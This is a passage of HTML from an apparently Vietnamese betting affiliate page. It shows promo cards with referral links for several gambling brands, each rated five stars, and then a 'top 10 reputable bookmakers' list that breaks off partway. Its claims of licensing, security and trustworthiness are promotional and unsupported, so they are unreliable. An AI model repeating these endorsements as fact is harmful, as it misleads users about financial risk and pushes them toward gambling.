				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt="haywin"   data-src="https://sore.it.com/wp-content/uploads/2025/10/haywin.png" data-srcset="https://sore.it.com/wp-content/uploads/2025/10/haywin.png 512w, https://sore.it.com/wp-content/uploads/2025/10/haywin-300x300.png 300w, https://sore.it.com/wp-content/uploads/2025/10/haywin-150x150.png 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/10/haywin.png" class="attachment- size-" alt="haywin" srcset="https://sore.it.com/wp-content/uploads/2025/10/haywin.png 512w, https://sore.it.com/wp-content/uploads/2025/10/haywin-300x300.png 300w, https://sore.it.com/wp-content/uploads/2025/10/haywin-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>THƯỞNG CHÀO MỪNG 300%</strong></span></div>
<div><span class="brand">HAYWIN</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">22</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-519705072" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-369539436" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Miễn phí 5 vé cược thể thao</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Tặng thêm 20% mỗi lần nạp lại</strong></span></p>
		
<style>
#text-369539436 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1394632967" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=haywin-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/haywin/" class="button secondary"  style="border-radius:99px;">
		<span>Review HAYWIN</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-2130782223">

	<div id="col-1214178541" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/GEMWIN.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/GEMWIN.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/GEMWIN-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/GEMWIN-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/GEMWIN.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/GEMWIN.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/GEMWIN-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/GEMWIN-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ĐĂNG KÝ TẶNG 300K</strong></span></div>
<div><span class="brand">GEMWIN</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">23</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-470952294" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-3339740855" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💰 Nạp 300.000 VNĐ nhận ngay 600.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Ưu đãi vàng cho khách mới</strong></span></p>
		
<style>
#text-3339740855 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1232077169" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=gemwin-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/gemwin/" class="button secondary"  style="border-radius:99px;">
		<span>Review GEMWIN</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1609671445">

	<div id="col-986918653" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/WIN79.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/WIN79.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/WIN79-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/WIN79-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/WIN79.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/WIN79.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/WIN79-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/WIN79-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>NẠP 100K NHẬN 200K</strong></span></div>
<div><span class="brand">WIN79</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">24</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1986604758" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2886233292" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💎 Nạp đầu 250% đến 8.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎉 Quay hũ jackpot trúng tiền tỷ</strong></span></p>
		
<style>
#text-2886233292 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-913568236" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=win79-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/win79/" class="button secondary"  style="border-radius:99px;">
		<span>Review WIN79</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-502144611">

	<div id="col-1665351211" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/YO88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/YO88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/YO88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/YO88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/YO88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/YO88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/YO88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/YO88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>TẶNG CODE MIỄN PHÍ</strong></span></div>
<div><span class="brand">YO88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">25</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1490367682" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2973359343" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🏆 Thưởng lớn mùa giải Ngoại Hạng Anh</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⚽ Vé cược miễn phí trận cầu HOT</strong></span></p>
		
<style>
#text-2973359343 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2005990245" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=yo88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/yo88/" class="button secondary"  style="border-radius:99px;">
		<span>Review yo88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1782609044">

	<div id="col-15669223" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/ZOWIN.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/ZOWIN.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/ZOWIN-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/ZOWIN-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/ZOWIN.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/ZOWIN.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/ZOWIN-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/ZOWIN-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>QUAY HŨ NHẬN JACKPOT</strong></span></div>
<div><span class="brand">ZOWIN</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">26</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-966064685" class="col medium-6 small-11 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-4231766985" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Hoàn tiền eSports 10%</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Tặng quà đặc biệt cho tân thủ</strong></span></p>
		
<style>
#text-4231766985 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-571816861" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=zowin-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/zowin/" class="button secondary"  style="border-radius:99px;">
		<span>Review zowin</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1728226271">

	<div id="col-1580263670" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/NHATVIP.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/NHATVIP.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/NHATVIP-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/NHATVIP-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/NHATVIP.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/NHATVIP.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/NHATVIP-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/NHATVIP-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>CASHBACK 10% MỖI NGÀY</strong></span></div>
<div><span class="brand">NHATVIP</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">27</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-303302540" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-1326853109" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Khuyến mãi mùa World Cup</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>💰 Thưởng lên tới 20.000.000 VNĐ</strong></span></p>
		
<style>
#text-1326853109 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-531849719" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=nhatvip-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/nhatvip/" class="button secondary is-small"  style="border-radius:99px;">
		<span>Review_NHATVIP</span>
	</a>

		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>
					</div>

	

<style>
#row-577964070 > .col > .col-inner {
  padding: 10px 20px 10px 20px;
}
</style>
</div>
<div class="row"  id="row-1049453474">

	<div id="col-687555197" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2><strong>Nhà Cái Uy Tín là gì? Những điều làm nên thương hiệu nhà cái uy tín</strong></h2>
<p>Trong bối cảnh thị trường cá cược trực tuyến ngày càng sôi động, khái niệm <strong>nhà cái uy tín</strong> ngày càng được quan tâm. Một nhà cái uy tín được hiểu là đơn vị hoạt động hợp pháp, minh bạch, đảm bảo quyền lợi và sự an toàn cho người chơi. Các tiêu chí đánh giá nhà cái uy tín bao gồm:</p>
<ul>
<li><strong>Giấy phép hoạt động hợp pháp</strong>, được cấp bởi các tổ chức quốc tế uy tín.</li>
<li><strong>Bảo mật thông tin khách hàng</strong> và giao dịch tài chính an toàn.</li>
<li><strong>Thanh toán nhanh chóng, minh bạch</strong>, không giữ tiền người chơi.</li>
<li><strong>Hỗ trợ khách hàng 24/7</strong>, giải quyết thắc mắc kịp thời.</li>
<li><strong>Sản phẩm đa dạng</strong>: cá cược thể thao, casino, slot game, game bài&#8230;</li>
<li><strong>Nhà cái uy tín có khuyến mãi, ưu đãi rõ ràng</strong>, không mập mờ điều kiện.</li>
<li><strong>Phản hồi tích cực từ cộng đồng người chơi</strong>.</li>
</ul>
<div class="mceTemp"></div>
<figure id="attachment_2760" aria-describedby="caption-attachment-2760" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2760 lazyload" src="[data-uri]" alt="Nhà Cái Uy Tín là gì? Những điều làm nên thương hiệu nhà cái uy tín" width="800" height="400"   data-src="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin.webp 800w, https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin-300x150.webp 300w, https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin-768x384.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="400" /><noscript><img decoding="async" class="size-full wp-image-2760" src="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin.webp" alt="Nhà Cái Uy Tín là gì? Những điều làm nên thương hiệu nhà cái uy tín" width="800" height="400" srcset="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin.webp 800w, https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin-300x150.webp 300w, https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-la-gi-nhung-dieu-lam-nen-thuong-hieu-nha-cai-uy-tin-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript><figcaption id="caption-attachment-2760" class="wp-caption-text"><em>Nhà Cái Uy Tín là gì? Những điều làm nên thương hiệu nhà cái uy tín</em></figcaption></figure>
		</div>
					</div>

	

	<div id="col-1756973462" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2><strong>Top 10 Nhà cái uy tín với dịch vụ chuyên nghiệp hàng đầu năm 2025</strong></h2>
<p>Dưới đây là <strong>top 10 nhà cái uy tín</strong> được nhiều người chơi đánh giá cao, đáp ứng đầy đủ các tiêu chí về minh bạch, an toàn và chất lượng dịch vụ.</p>
<div class="mceTemp"></div>
<figure id="attachment_2761" aria-describedby="caption-attachment-2761" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2761 lazyload" src="[data-uri]" alt="Top 10 Nhà cái uy tín với dịch vụ chuyên nghiệp hàng đầu năm 2025" width="800" height="400"   data-src="https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025.webp 800w, https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025-300x150.webp 300w, https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025-768x384.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="400" /><noscript><img decoding="async" class="size-full wp-image-2761" src="https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025.webp" alt="Top 10 Nhà cái uy tín với dịch vụ chuyên nghiệp hàng đầu năm 2025" width="800" height="400" srcset="https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025.webp 800w, https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025-300x150.webp 300w, https://sore.it.com/wp-content/uploads/2025/06/top-10-nha-cai-uy-tin-voi-dich-vu-chuyen-nghiep-hang-dau-nam-2025-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript><figcaption id="caption-attachment-2761" class="wp-caption-text"><em>Top 10 Nhà cái uy tín với dịch vụ chuyên nghiệp hàng đầu năm 2025</em></figcaption></figure>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-vertical nav-uppercase nav-size-normal nav-left" role="tablist"><li id="tab-1.-vin88" class="tab active has-icon" role="presentation"><a href="#tab_1.-vin88" role="tab" aria-selected="true" aria-controls="tab_1.-vin88"><span>1. VIN88</span></a></li>
<li id="tab-2.-zo88" class="tab has-icon" role="presentation"><a href="#tab_2.-zo88" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_2.-zo88"><span>2. ZO88</span></a></li>
<li id="tab-3.-86bet" class="tab has-icon" role="presentation"><a href="#tab_3.-86bet" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_3.-86bet"><span>3. 86BET</span></a></li>
<li id="tab-4.-fo88" class="tab has-icon" role="presentation"><a href="#tab_4.-fo88" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_4.-fo88"><span>4. FO88</span></a></li>
<li id="tab-5.-vivu88" class="tab has-icon" role="presentation"><a href="#tab_5.-vivu88" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_5.-vivu88"><span>5. VIVU88</span></a></li>
<li id="tab-6.-dom88" class="tab has-icon" role="presentation"><a href="#tab_6.-dom88" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_6.-dom88"><span>6. DOM88</span></a></li>
<li id="tab-7.-sunwin" class="tab has-icon" role="presentation"><a href="#tab_7.-sunwin" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_7.-sunwin"><span>7. SUNWIN</span></a></li>
<li id="tab-8.-go88" class="tab has-icon" role="presentation"><a href="#tab_8.-go88" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_8.-go88"><span>8. GO88</span></a></li>
<li id="tab-9.-sin88" class="tab has-icon" role="presentation"><a href="#tab_9.-sin88" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_9.-sin88"><span>9. SIN88</span></a></li>
<li id="tab-10.-debet" class="tab has-icon" role="presentation"><a href="#tab_10.-debet" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_10.-debet"><span>10. DEBET</span></a></li></ul><div class="tab-panels"><div id="tab_1.-vin88" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-1.-vin88">
<p><strong>VIN88</strong> là <strong>nhà cái uy tín</strong> đứng đầu trong danh sách nhà cái nổi bật tại Việt Nam với giấy phép hoạt động quốc tế, hệ thống bảo mật hiện đại. VIN88 sở hữu giao diện thân thiện, tốc độ nạp/rút tiền nhanh chóng, đa dạng sản phẩm từ cá cược thể thao đến casino live. Chính sách chăm sóc khách hàng 24/7 và các chương trình khuyến mãi hấp dẫn là điểm cộng lớn.</p>
<p><strong>KHUYẾN MÃI NỔI BẬT:</strong></p>
<ul>
<li><strong>Thưởng chào mừng 300% lên tới 15.800.000 VNĐ</strong> cho thành viên mới.</li>
<li>Điểm danh mỗi ngày nhận hoàn ngay 88k, tạo thêm cơ hội chơi không cần nạp.</li>
<li>Kho game đa dạng: cá cược bóng đá, casino trực tuyến, game slot, bắn cá.</li>
<li>Giao diện thân thiện, dễ thao tác, bảo mật cao.</li>
</ul>
</div>
<div id="tab_2.-zo88" class="panel entry-content" role="tabpanel" aria-labelledby="tab-2.-zo88">
<p><strong>ZO88</strong> gây ấn tượng với tỷ lệ trả thưởng cao, hệ thống game đa dạng và nền tảng công nghệ tiên tiến. Nhà cái uy tín này được cấp phép hợp pháp, cam kết minh bạch trong mọi giao dịch. Dịch vụ hỗ trợ khách hàng tận tình, luôn lắng nghe ý kiến người dùng.</p>
<p><b>KHUYẾN MÃI NỔI BẬT:</b></p>
<ul>
<li><strong>Tặng thưởng 300% lên tới 15.800.000 VNĐ</strong> khi đăng ký.</li>
<li>Nhiều chương trình điểm danh nhận hoàn tiền mỗi ngày.</li>
<li>Sở hữu nhiều game hot: xóc đĩa, tài xỉu, baccarat, poker.</li>
<li>Thanh toán nhanh, hỗ trợ tận tâm 24/7.</li>
</ul>
</div>
<div id="tab_3.-86bet" class="panel entry-content" role="tabpanel" aria-labelledby="tab-3.-86bet">
<p><strong>86BET</strong> được biết đến là nhà cái uy tín với kho trò chơi phong phú, đặc biệt mạnh về cá cược thể thao và casino trực tuyến. Hệ thống bảo mật của nhà cái uy tín này là SSL giúp bảo vệ dữ liệu người dùng, giao dịch tài chính an toàn. 86BET cũng là top nhà cái uy tín thường xuyên cập nhật các chương trình khuyến mãi hấp dẫn.</p>
<p><strong>KHUYẾN MÃI NỔI BẬT:</strong></p>
<ul>
<li><strong>Thưởng chào mừng 300% lên tới 15.800.000 VNĐ</strong> cho người chơi mới.</li>
<li>Chính sách hoàn trả hấp dẫn, ưu đãi nạp tiền liên tục.</li>
<li>Đa dạng sản phẩm: cá cược thể thao, casino, slot game, lô đề.</li>
<li>Hệ thống bảo mật hiện đại, giao diện dễ dùng.</li>
</ul>
</div>
<div id="tab_4.-fo88" class="panel entry-content" role="tabpanel" aria-labelledby="tab-4.-fo88">
<p><strong>FO88</strong> được đánh giá là một trong những top <strong>nhà cái uy tín </strong>nổi bật với các game bài đổi thưởng, slot game và sảnh casino trực tuyến chất lượng cao. FO88 chú trọng đến trải nghiệm người dùng, đảm bảo thanh toán đúng hạn, không giữ tiền người chơi.</p>
<p><strong>KHUYẾN MÃI NỔI BẬT:</strong></p>
<ul>
<li><strong>Tặng thưởng lớn khi đăng ký và hoàn trả mỗi ngày</strong>.</li>
<li>Kho game casino trực tuyến, slot game, bắn cá, thể thao điện tử.</li>
<li>Tỷ lệ cược bóng đá hấp dẫn, cập nhật liên tục.</li>
<li>CSKH chuyên nghiệp, xử lý sự cố nhanh chóng.</li>
</ul>
</div>
<div id="tab_5.-vivu88" class="panel entry-content" role="tabpanel" aria-labelledby="tab-5.-vivu88">
<p><strong>VIVU88</strong> là địa chỉ nhà cái uy tín được nhiều người chơi lựa chọn nhờ sự minh bạch trong giao dịch và bảo mật thông tin cá nhân. Nhà cái uy tín này cũng cung cấp nhiều trò chơi hấp dẫn, tỷ lệ trả thưởng cạnh tranh, phù hợp với nhu cầu giải trí đa dạng.</p>
<p><b>KHUYẾN MÃI NỔI BẬT:</b></p>
<ul>
<li><strong>Thưởng chào mừng 200% lên tới 9.999.999 VNĐ</strong> cho người mới.</li>
<li>Điểm danh hàng ngày nhận thưởng không giới hạn.</li>
<li>Đa dạng kèo cược thể thao, casino trực tuyến, game bài đổi thưởng.</li>
<li>Giao diện hiện đại, bảo mật thông tin tuyệt đối.</li>
</ul>
</div>
<div id="tab_6.-dom88" class="panel entry-content" role="tabpanel" aria-labelledby="tab-6.-dom88">
<p><strong>DOM88</strong> mặc dù mới ra mắt như cung là <strong>nhà cái uy tín </strong>sở hữu kho trò chơi đa dạng từ cá cược thể thao, casino, slot game đến các game bài truyền thống. Đội ngũ hỗ trợ chuyên nghiệp, luôn sẵn sàng giải đáp thắc mắc của người chơi.</p>
<p><strong>KHUYẾN MÃI NỔI BẬT:</strong></p>
<ul>
<li><strong>Thưởng chào mừng 200% lên tới 8.888.000 VNĐ</strong>.</li>
<li>Nhiều bàn chơi casino trực tuyến, tỷ lệ trả thưởng cao.</li>
<li>Hệ thống thanh toán linh hoạt, nạp rút nhanh chóng.</li>
<li>CSKH hỗ trợ 24/7, giải đáp tận tình mọi thắc mắc.</li>
</ul>
</div>
<div id="tab_7.-sunwin" class="panel entry-content" role="tabpanel" aria-labelledby="tab-7.-sunwin">
<p><strong>SUNWIN</strong> là cái tên &#8220;lão làng&#8221; quen thuộc trong cộng đồng cá cược Việt Nam với nhiều năm hoạt động uy tín. Nhà cái uy tín này chú trọng vào việc xây dựng hệ thống bảo mật, đảm bảo an toàn tuyệt đối cho người chơi.</p>
<p><b>KHUYẾN MÃI NỔI BẬT:</b></p>
<ul>
<li>Kho game đa dạng: tài xỉu, xóc đĩa, bắn cá, slot game.</li>
<li>Khuyến mãi hấp dẫn cho thành viên mới và cũ.</li>
<li>Giao diện thân thiện, dễ sử dụng trên cả PC và mobile.</li>
<li>Cộng đồng người chơi đông đảo, giao lưu sôi động.</li>
</ul>
</div>
<div id="tab_8.-go88" class="panel entry-content" role="tabpanel" aria-labelledby="tab-8.-go88">
<p><strong>GO88</strong> là nhà cái uy tín mang đến cho người chơi trải nghiệm giải trí đỉnh cao với hàng loạt game hấp dẫn, tỷ lệ trả thưởng minh bạch. Nhà cái uy tín này có chính sách ưu đãi rõ ràng, thường xuyên tổ chức các sự kiện tri ân khách hàng.</p>
<p><b>KHUYẾN MÃI NỔI BẬT:</b></p>
<ul>
<li>Nhiều game bài hấp dẫn: tiến lên, phỏm, mậu binh, poker.</li>
<li>Tặng thưởng lớn cho người chơi mới, ưu đãi hoàn trả liên tục.</li>
<li>Hệ thống bảo mật thông tin hiện đại, thanh toán siêu tốc.</li>
<li>CSKH tận tâm, hỗ trợ mọi lúc mọi nơi.</li>
</ul>
</div>
<div id="tab_9.-sin88" class="panel entry-content" role="tabpanel" aria-labelledby="tab-9.-sin88">
<p><strong>SIN88</strong> khẳng định vị trí trong top nhà cái uy tín nhờ chất lượng dịch vụ ổn định, bảo mật thông tin người dùng và chính sách thanh toán minh bạch. Nhà cái này không ngừng nâng cao trải nghiệm khách hàng.</p>
<p><strong>KHUYẾN MÃI NỔI BẬT:</strong></p>
<ul>
<li><strong>Thưởng chào mừng 200% lên tới 10.000.000 VNĐ</strong> cho thành viên mới.</li>
<li>Chính sách hoàn trả 1-5% không giới hạn mức cược.</li>
